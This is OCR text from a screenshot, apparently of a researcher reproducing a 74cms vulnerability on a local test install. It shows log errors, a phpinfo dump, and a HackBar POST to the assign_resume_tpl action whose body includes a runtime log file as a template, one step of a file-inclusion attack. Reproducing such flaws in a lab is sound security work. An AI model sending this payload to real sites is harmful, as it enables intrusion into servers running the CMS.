 127.0.0.1:3333/74cms/index.php?m=home&a=assign_resume_tpl
4
h
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资产… 未看的链接 Phone TOOL-GIthub 靶场 阅读清单
[2021-03-27T11：00：59 + 08：00] 127.0.0.1 /74cms/index.php?m=home&a=assign_resume_tpl ERR：参数错误或未定义：variable [2021-03-27T11：01：21+ 08:00] 127.0.0.1
/74cms/index.php?m=home&a=assign_resume_tpl错误：模板不存在：./ Application / Home / View / default /
PHP版本5.6.40
php
系统 Linux reader-l-PC 5.10.5-amd64-desktop +＃1 SMP Mon Jan 11 14:55:28 CST 2021 x86_64
建立日期 2021年1月6日13:09:09
配置命令 './configure''--prefix = / www / server / php / 56''--with-config-file-path = / www / server / php / 56 / etc''--
enable-fpm''- -with-fpm-user = www''--with-fpm-group = www''--with-mysql = mysqlnd''--with-mysqli =
mysqlnd''--with-pdo-mysql = mysqlnd'' --with-iconv-dir''--with-freetype-dir = / usr / local / freetype''--with-
jpeg-dir''--with-png-dir''--with-zlib'' --with-libxml-dir = / usr''--enable-xml''--disable-rpath''--enable-bcmath''-
-enable-shmop''--enable-sysvsem''--enable -inline-optimization''--with-curl = / usr / local / curl''--enable-
mbregex''--enable-mbstring''--with-mcrypt''--enable-ftp''- with-gd''--enable-gd-native-ttf''--with-openssl = /
usr / local / openssl''--with-mhash''--enable-pcntl''--enable-sockets''--with-xmlrpc''--enable-zip''- -enable-
soap''--with-gettext''--disable-fileinfo''--enable-intl''--with-vpx-dir''--enable-opcache'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:3333/74cms/index.php?m=home&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=data/Runtime/Logs/Home/21_03_27.log